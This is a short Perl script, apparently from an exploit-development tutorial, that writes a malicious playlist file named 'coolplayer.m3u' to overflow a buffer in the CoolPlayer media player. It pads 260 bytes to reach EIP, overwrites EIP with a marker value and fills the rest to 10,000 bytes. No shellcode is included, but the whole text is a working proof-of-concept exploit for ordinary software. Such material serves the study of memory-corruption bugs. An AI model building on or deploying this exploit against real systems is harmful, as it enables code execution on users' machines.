 #!/usr/bin/perl
my $buffsize = 10000; # set consistent buffer size
my $junk = "\x41" x 260; # offset to EIP
my $eip = "\x42" x 4;
my $sploit = $junk.$eip; # build sploit portion of buffer
my $fill = "\x43" x ($buffsize - (length($sploit))); # fill remainder of buffer for size consistency
my $buffer = $sploit.$fill; # build final buffer
# write the exploit buffer to file
my $file = "coolplayer.m3u";
open(FILE, ">$file");
print FILE $buffer;
close(FILE);
print "Exploit file [" . $file . "] created\n";
print "Buffer size: " . length($buffer) . "\n";